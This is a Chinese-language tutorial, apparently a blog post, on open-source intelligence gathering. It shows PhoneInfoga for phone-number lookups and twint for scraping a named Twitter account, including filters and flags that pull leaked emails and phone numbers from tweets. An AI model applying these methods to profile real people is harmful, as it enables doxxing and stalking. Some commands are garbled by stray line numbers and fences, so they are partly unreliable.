





搜索手机号

PhoneInfoga引擎

部署方法

使用Docker拉取镜像

- ```bash

docker pull sundowndev/phoneinfoga:latest1

2

3

4

5

- 通过8080端口映射,您可以访问本地的8080端口进入网页

- ```bash

docker run -it -p 8080:8080 sundowndev/phoneinfoga serve -p 8080

- ```bash

使用方法

手机号寻找开源信息

Google hacking的语句搜索

收集国内手机号

记得+86

通过推特进行信息收集

工具安装

方法一

github下载

1

2

3git clone --depth=1 https://github.com/twintproject/twint.git

cd twint

pip3 install . -r requirements.txt

方法二

安装twint模块

1 | pip3 install --upgrade git+https://github.com/twintproject/twint.git@origin/master#egg=twint |

部分运行出现报错,则需要修改token.py

- 具体每个人的环境不同(我的是在

/usr/local/lib/python3.6/site-packages/twint/token.py下面)

1 | import re |



实战案例

我们先找到twitter的地址(https://twitter.com/BestfScarlett)

将

BestfScarlett改成你要搜寻的用户名收集一下发过的全部推特内容

```bash

twint -u BestfScarlett1

2

3

4

5

6

7

8

9

10

11

-





- 根据点赞数、评论、转发数筛选

- 只看点赞数超过500的

```bash



twint -u BestfScarlett --min-likes=500只看评论超过10的

1

twint -u BestfScarlett --min-replies=10

只看转发量超过100的

1

twint -u BestfScarlett --min-retweets=100



根据时间维度筛选

2021年之前发过的内容

1

twint -u BestfScarlett --year 2021

某个日期后发送的内容

1

twint -u BestfScarlett --since 2019-4-26

某个时间点之后发送的内容

1

twint -u BestfScarlett --since "2019-04-26 20:30:15"

关键词索引

搜索twitter整个社交平台(Scarlett)

1

twint -s Scarlett

关键词配合twitter号索引,与美队相关的内容

1

twint -u BestfScarlett -s Captain



关键词配合认证twitter账户索引

搜索寡姐(Scarlett Johansson),而且来源要是认证账户的

1

twint -s "Scarlett Johansson" --verified

泄露手机号、邮件信息索引

检测邮件泄露的命令

1

twint -u BestfScarlett --email

检测手机号泄露的命令

1

twint -u BestfScarlett --phone

导出数据

导出数据只是命令中的一个附加参数,相当于之前我们的命令在后面加上

-o相关的命令,也可以导出(这里假定我们导出的文件名称为file)

- 导出txt格式 -o file.txt

- 导出csv格式 -o file.csv –csv

- 导出json格式 -o file.json –json



当然,这些都是简单的,如果你还想玩点更骚的,还可以直接写到数据库里

- 写入sqlite数据库中 –database tweets.db

- 写入es数据库中 -es localhost:9200



